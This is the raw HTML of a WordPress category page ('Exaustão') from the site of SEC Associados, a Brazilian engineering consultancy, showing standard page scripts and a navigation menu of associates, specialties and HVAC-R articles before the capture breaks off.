

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sec.com.br/category/exaustao/
body_size: 16807
content:
<!DOCTYPE html>
<!--[if !IE]>
<html class="no-js non-ie" lang="pt-BR"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Exaustão | SEC Associados</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.sec.com.br/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para SEC Associados &raquo;" href="https://www.sec.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SEC Associados &raquo;" href="https://www.sec.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para SEC Associados &raquo; Exaustão" href="https://www.sec.com.br/category/exaustao/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sec.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sec.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.sec.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.sec.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.sec.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dk-style-css' href='https://www.sec.com.br/wp-content/themes/dk-responsive/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='full-slider-style-css' href='https://www.sec.com.br/wp-content/themes/dk-responsive/inc/slider/css/full-slider.css?ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sec.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sec.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sec.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.sec.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sec.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sec.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sec.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sec.com.br/wp-content/themes/dk-responsive/bootstrap/js/bootstrap.js?ver=6.5.4" id="bootstrap-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K6JLFE7D7S" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sec.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K6JLFE7D7S");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sec.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sec.com.br/wp-json/wp/v2/categories/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sec.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
			<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
			<meta name="generator" content="Site Kit by Google 1.164.0" /><link rel="Shortcut Icon" type="image/x-icon" href="http://www.sec.com.br/wp-content/uploads/2016/02/secfavicon.jpg" />	<script type="text/javascript">
		    jQuery(function(){
				jQuery('.carousel').carousel({
				interval: '5000',//changes the speed
				pause: 'hover' //changes the speed
				});
			
			});
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cecece; }
</style>
	<link rel="icon" href="https://www.sec.com.br/wp-content/uploads/2015/12/logosec3-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sec.com.br/wp-content/uploads/2015/12/logosec3.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sec.com.br/wp-content/uploads/2015/12/logosec3.jpg" />
<meta name="msapplication-TileImage" content="https://www.sec.com.br/wp-content/uploads/2015/12/logosec3.jpg" />
</head>
<body class="archive category category-exaustao category-16 custom-background theme-dk-responsive gllr_DK_Responsive woocommerce-no-js eio-default">
<div class="header">
	<div class="container">
			<div class="col-md-12 headerTop">
				<div class="col-md-3">			   
					 <div class="Logo col-md-12">
						<div class="row">
															<a href="https://www.sec.com.br/" rel="home">
									<img src="http://www.sec.com.br/wp-content/uploads/2015/12/logosec3.jpg" alt="SEC Associados"  />
								</a>
													 </div>					
					</div>
				</div>
				<div class="text-right col-md-9">
					<form role="search" method="get" class="search-form" action="https://www.sec.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>                	
				</div>
		</div>
	</div>
<div class="clearfix"></div>  
<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="container">
		<div class="col-md-12">
			<button class="menu-toggle">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>		
			</button>
			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-has-children menu-item-64"><a rel="privacy-policy" href="https://www.sec.com.br/sec-servicos-e-consultoria-comercio-importacao-exportacao-ltda/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"><a href="https://www.sec.com.br/apresentcao-sec/">Apresentação SEC</a></li>
</ul>
</li>
<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-628"><a href="#">Associados</a>
<ul class="sub-menu">
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://www.sec.com.br/associados/">Todos</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.sec.com.br/alexandre-alberico/">Alexandre Alberico</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.sec.com.br/celio-soares-martin/">Célio Soares Martin</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.sec.com.br/claudio-misumi/">Claudio Misumi</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.sec.com.br/david-douek/">David Douek</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.sec.com.br/duilio-terzi/">Duilio Terzi</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.sec.com.br/oswaldo-guilherme-decanini/">O. Guilherme Decanini</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://www.sec.com.br/humberto-farina/">Humberto Farina</a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://www.sec.com.br/joao-antonio-tiziani/">João Antônio Tiziani</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://www.sec.com.br/johnny-hideak-yokoyama/">Johnny Hideak Yokoyama</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.sec.com.br/jose-roberto-xavier-cruz/">José Roberto Xavier Cruz</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.sec.com.br/marcelo-de-godoy/">Marcelo de Godoy</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.sec.com.br/mauricio-salomao-rodrigues/">Maurício Salomão Rodrigues</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://www.sec.com.br/morio-tsuchiya/">Morio Tsuchiya</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.sec.com.br/oswaldo-bueno/">Oswaldo Bueno</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.sec.com.br/roberto-montemor-augusto-silva/">Roberto Montemor Augusto Silva</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://www.sec.com.br/sidney-cupolo/">Sidney Cupolo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://www.sec.com.br/especialidades/">Especialidades</a>
<ul class="sub-menu">
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.sec.com.br/especialidades/">Todas</a></li>
	<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://www.sec.com.br/assessoria-juridica/">Assessoria Jurídica</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://www.sec.com.br/especialidades/comissionamento/">Comissionamento</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://www.sec.com.br/especialidades/consultoria-participativa/">Consultoria Participativa</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.sec.com.br/especialidades/hvac-r/">HVAC-R</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.sec.com.br/especialidades/sustentabilidade/">Sustentabilidade</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.sec.com.br/especialidades/energia/">Energia</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.sec.com.br/especialidades/eletrica/">Elétrica</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.sec.com.br/especialidades/automacao-e-controles/">Automação e Controles</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://www.sec.com.br/especialidades/hidraulica/">Hidráulica</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.sec.com.br/especialidades/acustica/">Acústica</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://www.sec.com.br/especialidades/gerenciamento/">Gerenciamento</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://www.sec.com.br/especialidades/bim-building-information-modeling/">BIM – Building Information Modeling</a></li>
</ul>
</li>
<li id="menu-item-1188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1188"><a href="#">Publicações</a>
<ul class="sub-menu">
	<li id="menu-item-1194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1194"><a href="#">HVAC-R</a>
	<ul class="sub-menu">
		<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2350"><a href="https://www.sec.com.br/adeus-aos-ventiladores-uma-nova-tecnologia-promete-ser-o-futuro-da-refrigeracao/">Adeus aos ventiladores: uma nova tecnologia promete ser o futuro da refrigeração</a></li>
		<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2321"><a href="https://www.sec.com.br/sala-limpa-uma-visao-geral/">Sala Limpa: Uma Visão Geral</a></li>
		<li id="menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1982"><a href="https://www.sec.com.br/como-dimensionar-uma-central-de-agua-gelada/">Como dimensionar uma central de agua gelada</a></li>
		<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1680"><a href="https://www.sec.com.br/ar-condicionado-o-preco-justo/">Ar Condicionado – Valor ou Preço Justo?</a></li>
